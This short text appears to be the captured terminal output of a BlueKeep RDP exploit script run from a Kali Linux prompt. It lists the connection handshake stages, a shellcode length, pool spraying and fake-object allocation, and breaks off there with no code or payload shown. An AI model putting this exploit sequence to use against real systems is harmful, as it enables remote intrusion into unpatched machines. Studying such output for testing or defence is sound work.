 root@kali:~/Desktop# python3 bluekeep.py
[+] initializing connection
[+] sending basic settings exchange
[+] sending erect domain and attach user
[+] sending channel join requests
[+] sending security exchange
[+] sending client confirm
[+] sending client sync
[+] sending client cooperate
[+] sending client control req
[+] sending persistent key len
[+] sending client font list
[+] connection established
shellcode len: 964
[+] spraying pool
[+] sending free
[+] allocating fake objects